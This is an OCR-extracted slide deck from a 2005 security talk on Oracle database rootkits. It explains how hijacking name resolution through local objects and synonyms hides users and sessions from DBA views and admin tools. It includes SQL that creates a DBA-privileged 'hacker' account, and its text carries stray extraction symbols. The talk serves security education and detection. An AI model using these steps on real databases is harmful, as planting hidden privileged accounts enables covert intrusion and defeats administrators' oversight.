

Database Rootkits

Alexander Kornbrust 01-April-2005

## **Agenda**



- **1.Introduction**
- **2.OS Rootkits**
- **3. Database Rootkits**
- **4.Execution Path**
- **5. Hide Users**
- **6. Hide Processes**
- **7.Modify PL/SQL Packages**
- **8. Rootkit Detection**
- **9. Conclusion**
- **10. Q/A**



**Operating Systems and Databases are quite similar in the architecture.**

## **Both have**

- **Users**
- **Processes**
- **Jobs**

**…**

**Executables**

# **A** database is a kind of operating system

## **Introduction**







- **The following examples are realized with the Oracle database. It is possible to transfer the concept to other databases by replacing**
	- **Synonyms to Views/Aliases**
	- **Packages/Procedures/Functions to stored procedures**
	- **PL/SQL to T/SQL / PL/pgSQL**



# **Definition Wikipedia:**

**A rootkit is a set of tools used after cracking a computer system that hides logins, processes […] a set of recompiled UNIX tools such as ps, netstat, passwd that would carefully hide any trace that those commands normally display.**



- **What happens if a hacker breaks into a**   $\mathbb{R}^n$ **server?**
	- **Hacker removes his traces.**  $\mathbf{r}$
	- **The attacker installs an OS rootkit.** $\mathcal{L}_{\mathcal{A}}$



## **Result of the who command with and without an installed rootkit**

#### **without rootkit**



#### **with rootkit**





- **Implement a database rootkit**
	- **Oracle execution path**
	- **Hide database users**
	- **Hide databases processes**
	- **Hide database jobs**
	- **Modify internal functions**



- **Ways to implement a (database) rootkit**  $\mathcal{L}_{\mathcal{A}}$ 
	- **Modify the (database) object itself**
	- **Change the execution path** $\mathcal{L}(\mathcal{A})$



**How is Oracle resolving object names?**

**Example:**

**SQL> Select username from dba\_users;**

**Name resolution:**

- **Is there a local object in the current**   $\blacksquare$ **schema (table, view, procedure, …) called dba\_users? If yes, use it.**
- **Is there a private synonym called**   $\blacksquare$ **dba\_users? If yes, use it.**
- **Is there a public synonym called**   $\mathcal{L}_{\mathcal{A}}$ **dba\_users? If yes, use it.**











**We can change the execution path by**

- **Creating a local object with the identical name**
- **Creating a private synonym pointing to**   $\blacksquare$ **a different object**
- **Creating a public synonym pointing to a**   $\blacksquare$ **different object**
- **Switching to a different schema** $\blacksquare$



**User management in Oracle**

- **User and roles are stored together in the table SYS.USER\$**
- **Users have flag TYPE# = 1**  $\mathbf{r}$
- **Roles have flag TYPE# = 0**  $\mathcal{L}_{\mathcal{A}}$
- **Views dba\_users and all\_users to**   $\blacksquare$ **simplify access**
- **Synonyms for dba\_users and all\_users**  $\blacksquare$



**Example: Create a database user called hacker**

# **SQL> create user hacker identified by hacker;**

#### **SQL> grant dba to hacker;**



#### **Example: List all database users**

#### **SQL> select username from dba\_users;**

**USERNAME------------------------------SYSSYSTEMDBSNMPSYSMANMGMT\_VIEW**

**OUTLN**

**MDSYS**

**ORDSYS**

**EXFSYS**

**HACKER**

**[…]**



**Benutzername** ANONYMOUS **CTXSYS** DATA SCHEMA **DBSNMP DIP DMSYS EXFSYS FLOWS FILES FLOWS 010500 HACKER HTMLDBALEX** HTMLDB PUBLIC USER **MASTER MDDATA MDSYS MGMT VIEW MOBILEADMIN OLAPSYS** ORDPLUGINS **ORDSYS** OUTLN **PUBLIC** 

#### Enterprise Manager (Java) Enterprise Manager (Web)



#### Quest TOAD







#### **Red-Database-Security GmbH** Alexander Kornbrust, 01-Apr-2005 V1.05 V1.05 18



Enterprise Manager (Java) Enterprise Manager (Web) **Benutzername ANONYMOUS CTXSYS** DATA SCHEMA **DBSNMP DIP DMSYS EXFSYS FLOWS FILES** FLOWS\_010500 **HTMLDBALEX** HTMLDB\_PUBLIC\_USER **MASTER MDDATA MDSYS** 



#### Quest TOAD





## **TOAD is using the view ALL\_USERS instead of DBA\_USERS. That's why the user HACKER is still visible.**





#### **Now the user is gone in TOAD too…**





**Process management in Oracle**

- **Processes are stored in a special view**   $\overline{\phantom{a}}$ **v\$session located in the schema SYS**
- **Public synonym v\$session pointing to**   $\blacksquare$ **v\_\$session**
- **Views v\_\$session to access v\$session**  $\blacksquare$



#### **Example: List all database processes**

#### **SQL> select sid,serial#, program from v\$session;**

